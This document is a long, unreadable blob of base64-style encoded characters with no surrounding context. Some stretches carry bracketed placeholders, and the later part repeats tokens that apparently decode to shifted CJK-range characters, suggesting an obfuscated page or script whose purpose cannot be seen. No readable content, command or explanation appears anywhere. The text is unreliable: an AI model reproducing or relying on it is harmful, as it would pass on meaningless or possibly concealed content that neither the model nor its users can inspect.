pj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Tpj4bpj4rpj4Tpj4vpj5fpjpnpj4Hpj4zpj4/pj4fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj4Xpj4Lpj47pj4rpj4/pj5rpjpnpj6Lpj5Hpj4rpj4Lpj4/pj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjoTpjojpjoTpj5fpj4bpj5vpj5fpjo7pj5fpj5Hpj4Lpj43pj5Dpj4Xpj4zpj5Hpj47pjpnpj43pj4zpj43pj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Hpj4Lpj4fpj4rpj5bpj5Dpjpnpj7/pj5vpjpHpjpPpjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoTutZXutYLutYPutYPutZjutZnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4bpj4DpjorpjorpjojpjoTpjpnpj43pj4zpj5fpjovpjpnpj4Xpj4rpj5Hpj5Dpj5fpjo7pj4Dpj4vpj4rpj4/pj4fpjorpj7/pj5vpjpHpjpPpj5jpj47pj4Lpj5Hpj4Tpj4rpj43pjo7pj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpjpvpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoTutZXutYLutYPutYPutZjutZnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4bpj4DpjorpjorpjojpjoTpjpnpj4vpj4zpj5Xpj4bpj5Hpj7/pj5vpjpHpjpPpj5jpj4Hpj4Lpj4Dpj4jpj4Tpj5Hpj4zpj5bpj43pj4fpjpnpj7/pj5vpjpHpjpPpjoDpj4bpjpHpj4bpjpHpj4bpjpHpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoTutZXutYLutYPutYPutZjutZnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4bpj4DpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpj5jpj5fpj4bpj5vpj5fpjo7pj4fpj4bpj4Dpj4zpj5Hpj4Lpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpj5bpj43pj4fpj4bpj5Hpj4/pj4rpj43pj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjpjpj7rpj7jpjoTpj4rpj43pj43pj4bpj5Hpj6vpj7fpj67pj6/pjoTpj77pjp7pj4HpjpTpjpjpj7npj7jpjoTpj4rpj43pj43pj4bpj5Hpj6vpj7fpj67pj6/pjoTpj77pjp7pj4Hpjpvpjpjpj4Hpj4Lpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4Xpj4zpj5Hpj47pjoTpjorpjpjpj4Hpj4Lpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pjoTpjorpjpjpj4Hpj4Lpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj7rpjorpjpjpj4Hpj4Lpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj7npjorpjpjpj4Hpj4bpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4LpjoTpjorpjpjpj4Hpj4bpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj4LpjoTpjorpjpjpj4Hpj4bpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpjoTpj4vpj5Hpj4bpj4XpjoTpjo/pjoTpjoDpjoTpjorpjpjpj4Hpj4bpj7jpjoTpj4rpj43pj43pj4bpj5Hpj6vpj7fpj67pj6/pjoTpj77pjp7pj4HpjpXpjpjpj4Hpj4Tpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4fpj4rpj5XpjoTpjorpjpjpj4Hpj4Tpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj4/pj4rpj43pj4jpjoTpjorpjpjpj4Hpj4Tpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4bpjorpjpjpj4Hpj4fpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj5PpjoTpjorpjpjpj4Hpj4fpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj5PpjoTpjorpjpjpj4Hpj4fpj7jpjoTpj4rpj43pj43pj4bpj5Hpj6vpj7fpj67pj6/pjoTpj77pjp7pj4Hpjpbpjpjpj4Hpj4Hpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4fpj4rpj5XpjoTpjorpjpjpj4Hpj4Hpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj5fpj4rpj5fpj4/pj4bpjoTpjorpjpjpj4Hpj4Hpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4fpjorpjpjpj4Hpj4Dpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4fpj4rpj5XpjoTpjorpjpjpj4Hpj4Dpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjorpjpjpj4Hpj4Dpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4Hpjorpjpjpj4Hpj4Dpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4Tpjorpjpjpj4Hpj4Dpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4Lpjorpjpjpj57pj4bpj4/[base64]/[base64]/6Y+b6Y6R6Y6T6Z6U6Z6T6Z6c6Z+j6Z6T6Z+r6Z6b6Z6R6Z6T6Z6W6Z+h6Y+/6Y+b6Y6R6Y6T6Z+j6Z6T6Z6U6Z+j6Z6W6Z+r6Z6W6Z6e6Z6b6Z6W6Y+/6Y+b6Y6R6Y6T6Z6e6Z6T6Y+/6Y+b6Y6R6Y6T6Z6c6Z6d6Z6Z6Z6T6Z6U6Y+/6Y+b6Y6R6Y6T6Z+g6Z6R6Z6W6Z6X6Z6d6Z6f6Z6Y6Z6W6Z6e6Z6b6Z6a6Y6E6Y6Y6Y+B6Y6V6Y6e6Y6E6Z686Z6d6Z6Z6Z6T6Z6U6Y+/[base64]/6Y+b6Y6R6Y6T6Y+R6Y+G6Y+S6Y+W6Y+G6Y+Q6Y+X6Y+Q6Y+/6Y+b6Y6R6Y6T6Y+T6Y+G6Y+R6Y+O6Y+K6Y+Q6Y+Q6Y+K6Y+M6Y+N6Y+/6Y+b6Y6R6Y6T6Y+X6Y+M6Y+/6Y+b6Y6R6Y6T6Y+Q6Y+L6Y+M6Y+U6Y+/6Y+b6Y6R6Y6T6Y+a6Y+M6Y+W6Y+/6Y+b6Y6R6Y6T6Y+N6Y+M6Y+X6Y+K6Y+F6Y+K6Y+A6Y+C6Y+X6Y+K6Y+M6Y+N6Y+Q6Y6E6Y6Y6Y+B6Y6V6Y6e6Y6E6Y+w6Y+L6Y+M6Y+U6Y+/[base64]/6Y+b6Y6R6Y6T6Y+Y6Y+B6Y+C6Y+A6Y+I6Y+E6Y+R6Y+M6Y+W6Y+N6Y+H6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y+F6Y+F6Y+F6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+M6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+R6Y+G6Y+P6Y+C6Y+X6Y+K6Y+V6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+Z6Y6O6Y+K6Y+N6Y+H6Y+G6Y+b6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y6Q6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+P6Y+M6Y+A6Y+I6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+K6Y+N6Y6O6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6V6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+b6Y6O6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6Q6Y6V6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y6T6Y6G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6R6Y6X6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6R6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6R6Y6U6Y+T6Y+b6Y+/[base64]/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y+R6Y+E6Y+B6Y+C6Y6L6Y6T6Y6P6Y6T6Y6P6Y6T6Y6P6Y6T6Y6N6Y6S6Y6V6Y6K6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+/6Y+b6Y6R6Y6T6Y6O6Y+O6Y+M6Y+Z6Y6O6Y+B6Y+M6Y+b6Y6O6Y+Q6Y+L6Y+C6Y+H6Y+M6Y+U6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y+R6Y+E6Y+B6Y+C6Y6L6Y6T6Y6P6Y6T6Y6P6Y6T6Y6P6Y6T6Y6N6Y6S6Y6V6Y6K6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y6E6Y6I6Y6E6Y+B6Y+M6Y+b6Y6O6Y+Q6Y+L6Y+C6Y+H6Y+M6Y+U6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y+R6Y+E6Y+B6Y+C6Y6L6Y6T6Y6P6Y6T6Y6P6Y6T6Y6P6Y6T6Y6N6Y6S6Y6V6Y6K6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y+C6Y+W6Y+X6Y+M6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+R6Y+C6Y+H6Y+K6Y+W6Y+Q6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y6Z6Y+B6Y+G6Y+F6Y+M6Y+R6Y+G6Y+Y6Y+A6Y+M6Y+N6Y+X6Y+G6Y+N6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+/6Y+b6Y6R6Y6R6Y+/6Y+b6Y6R6Y6R6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+M6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+C6Y+B6Y+Q6Y+M6Y+P6Y+W6Y+X6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+Z6Y6O6Y+K6Y+N6Y+H6Y+G6Y+b6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+P6Y+G6Y+F6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y6E6Y6I6Y6E6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E7qWa7qWG7qWF7qWA7qWN6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6R6Y6R6Y+F6Y6V6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+R6Y+E6Y+B6Y+C6Y6L6Y6T6Y6P6Y6T6Y6P6Y6T6Y6P6Y6N6Y6S6Y6K6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+R6Y+C6Y+H6Y+K6Y+W6Y+Q6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y+j6Y+O6Y+G6Y+H6Y+K6Y+C6Y6L6Y+O6Y+C6Y+b6Y6O6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6a6Y6Q6Y+T6Y+b6Y6K6Y+/6Y+b6Y6R6Y6T6Y+Y6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+C6Y+W6Y+X6Y+M6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y+C6Y+W6Y+X6Y+M6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y6P6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6J6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+F6Y+C6Y+O6Y+K6Y+P6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+/6Y+b6Y6R6Y6R6Y+i6Y+R6Y+K6Y+C6Y+P6Y+/6Y+b6Y6R6Y6R6Y6P6Y+/6Y+b6Y6R6Y6T6Y+Q6Y+G6Y+R6Y+K6Y+F6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+N6Y+M6Y+R6Y+O6Y+C6Y+P6Y+/[base64]/6Y+b6Y6R6Y6T6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+B6Y+M6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y6O6Y+O6Y+M6Y+Z6Y6O6Y+B6Y+M6Y+b6Y6O6Y+Q6Y+K6Y+Z6Y+K6Y+N6Y+E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+B6Y+M6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+b6Y6O6Y+Q6Y+K6Y+Z6Y+K6Y+N6Y+E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+B6Y+M6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+X6Y+K6Y+X6Y+P6Y+G6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+X6Y+K6Y+X6Y+P6Y+G6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+T6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y6R6Y6R6Y6R6Y6T6Y6R6Y6V6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+P6Y+K6Y+N6Y+G6Y6O6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6U6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+C6Y+P6Y+K6Y+E6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+P6Y+G6Y+F6Y+X6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y6T6Y6G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6O6Y+P6Y+G6Y+F6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y